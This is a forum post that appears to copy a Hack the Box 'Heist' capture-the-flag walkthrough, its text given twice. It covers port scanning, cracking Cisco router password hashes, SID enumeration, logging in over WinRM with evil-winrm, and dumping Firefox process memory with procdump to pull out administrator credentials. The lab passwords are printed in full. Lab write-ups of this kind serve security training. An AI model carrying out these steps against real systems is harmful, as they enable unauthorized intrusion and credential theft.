burrito45
Malware Analyst
LEVEL 1
500 XP
Hello! Everyone and Welcome to yet another CTF challenge from Hack the Box, called ‘Heist,’ which is available online for those who want to increase their skills in penetration testing and Black box testing. Heist is a retired vulnerable lab presented by Hack the Box for making online penetration testing practice suitable to your experience level; they have a large collection of vulnerable labs as challenges ranging from beginner to expert level.
Level: Easy
Task: Find user.txt and root.txt in the victim’s machine
Penetration Methodologies
Scanning
Enumeration
Exploitation
Privilege Escalation
Walkthrough
Network Scanning
Let’s get started then!

Since these labs have a static IP, the IP address for Heist is 10.10.10.149. Let us scan the VM with the most popular port scanning tool, nmap.
We learned from the scan that we have the port 80 open which is hosting Microsoft IIS httpd 10.0 service, and we have the port 135,445,5985,49669 open. This tells us that we have the Microsoft windows Rpc and Microsoft HTTP API service running on the target machine respectively.
Enumeration
For more details, we will navigate to a web browser for exploring HTTP service since port 80 is open, which has a login portal.

There’s also an option to login as a guest so let’s try that.

From the picture above, We can see while login as a guest there is a user called hazard has posted an issue with his cisco router and has attached the configuration of it. Let’s open the file in the browser and see what information we get.

By reading the configuration files we can see that it contains two cisco type 7 and one cisco type 5 passwords.
We can decrypt type 7 passwords using a tool online tool. Following link :

So here are the credentials we have collected till now:

Also, we decrypted Cisco type 5 hash using hashcat command below

Which successfully cracked hash $1$pdQG$o8nrSzsGXeaduXrjlvKc91 : stealth1agent
We tried all the combinations as well as to use these credentials on login portal but we failed to login.
Coming back to nmap scan. We can see that port 5895 is open which is used by Microsoft Windows Remote Management), which is basically a service/protocol used to manage remote systems.
So we tried to bruteforce more users with the tool Impacket. You can read more about the tool from here. And download the tool from https://github.com/SecureAuthCorp/impacket

So to try these users with the combination of passwords we got earlier. We use a very great tool available WinRm shell for hacking/pentesting.
We tried all these users with the password and the pair below worked.
Also, make sure to create ps1_scripts and exe_files directories in your home otherwise the tool won’t work. (mkdir ps1_scripts & mkdir exe_files)
Here we managed to get user.txt as our first flag.

Privilege Escalation
Now that we had a user.txt we have to find root.txt. So, after searching for a while we found that firefox instance was running.

We uploaded procdump64.exe to dump one of the processes. You can download procdump64.exe from here.
After uploading procdump64.exe. We saw that there was 4 firefox process were running. So we took the having the highest CPU usage.

This created a dump file and to analyse and search for sensitive information from dump file we used Winrm shell itself.
As the dump file has a lot of information so we use Select-String to filter the information as Select-String in PowerShell is similar to grep in Linux.

Here we got administrator credentials. So we try to login as administrator in WinRm shell and try to capture the root flag.

Author: Prabhjot Dunglay is a Cyber Security Enthusiast with 2 years of experience in Penetration Testing at Hacking Articles. Contact here.
Level: Easy
Task: Find user.txt and root.txt in the victim’s machine
Penetration Methodologies
Scanning
- Nmap
Enumeration
- Browsing HTTP service
- Extracting and decrypting User Information from config.txt
Exploitation
- Bruteforcing more users using impacket tool
Privilege Escalation
- Using WinRm to get Root Access
- Uploading Procdump64.exe to dump process
- Capturing the flag
Walkthrough
Network Scanning
Let’s get started then!
Since these labs have a static IP, the IP address for Heist is 10.10.10.149. Let us scan the VM with the most popular port scanning tool, nmap.
Code:
nmap -sC -sV -p- 10.10.10.149We learned from the scan that we have the port 80 open which is hosting Microsoft IIS httpd 10.0 service, and we have the port 135,445,5985,49669 open. This tells us that we have the Microsoft windows Rpc and Microsoft HTTP API service running on the target machine respectively.

Enumeration
For more details, we will navigate to a web browser for exploring HTTP service since port 80 is open, which has a login portal.

There’s also an option to login as a guest so let’s try that.

From the picture above, We can see while login as a guest there is a user called hazard has posted an issue with his cisco router and has attached the configuration of it. Let’s open the file in the browser and see what information we get.

By reading the configuration files we can see that it contains two cisco type 7 and one cisco type 5 passwords.
We can decrypt type 7 passwords using a tool online tool. Following link :
Code:
http://ibeast.com/tools/CiscoPassword
So here are the credentials we have collected till now:
Code:
rout3r: $uperP@ssword
Code:
admin: Q4)sJu\Y8qz*A3?dAlso, we decrypted Cisco type 5 hash using hashcat command below
Code:
hashcat -m 500 pass.txt /usr/share/wordlists/rockyou.txt --force --outfile output.txt
Which successfully cracked hash $1$pdQG$o8nrSzsGXeaduXrjlvKc91 : stealth1agent
We tried all the combinations as well as to use these credentials on login portal but we failed to login.
Coming back to nmap scan. We can see that port 5895 is open which is used by Microsoft Windows Remote Management), which is basically a service/protocol used to manage remote systems.
So we tried to bruteforce more users with the tool Impacket. You can read more about the tool from here. And download the tool from https://github.com/SecureAuthCorp/impacket
Code:
python lookupsid.py Hazard:[email protected]
So to try these users with the combination of passwords we got earlier. We use a very great tool available WinRm shell for hacking/pentesting.
Code:
https://github.com/Hackplayers/evil-winrmWe tried all these users with the password and the pair below worked.
Code:
"Chase:Q4)sJu\Y8qz*A3?d"Also, make sure to create ps1_scripts and exe_files directories in your home otherwise the tool won’t work. (mkdir ps1_scripts & mkdir exe_files)
Code:
evil-winrm -i 10.10.10.149 -u chase -p 'Q4)sJu\Y8qz*A3?d' -s './ps1_scripts/' -e './exe_files/'
whoami
cd ..
cd Desktop
cat user.txtHere we managed to get user.txt as our first flag.

Privilege Escalation
Now that we had a user.txt we have to find root.txt. So, after searching for a while we found that firefox instance was running.
Code:
cd appdata\Roaming\Mozilla\firefox
We uploaded procdump64.exe to dump one of the processes. You can download procdump64.exe from here.
Code:
upload /var/www/html/procdump64.exe
psAfter uploading procdump64.exe. We saw that there was 4 firefox process were running. So we took the having the highest CPU usage.

Code:
./procdump64.exe -ma 7024This created a dump file and to analyse and search for sensitive information from dump file we used Winrm shell itself.
As the dump file has a lot of information so we use Select-String to filter the information as Select-String in PowerShell is similar to grep in Linux.
Code:
Firefox.exe_191291_111009.dmp | Select-String "username="
Here we got administrator credentials. So we try to login as administrator in WinRm shell and try to capture the root flag.
Code:
evil-winrm -i 10.10.10.149 -u administrator -p '4dD!5}x/re8]FBuZ' -s './ps1_scripts/' -e './exe_files/'
whoami
cd ..
cd Desktop
cat root.txt
Author: Prabhjot Dunglay is a Cyber Security Enthusiast with 2 years of experience in Penetration Testing at Hacking Articles. Contact here.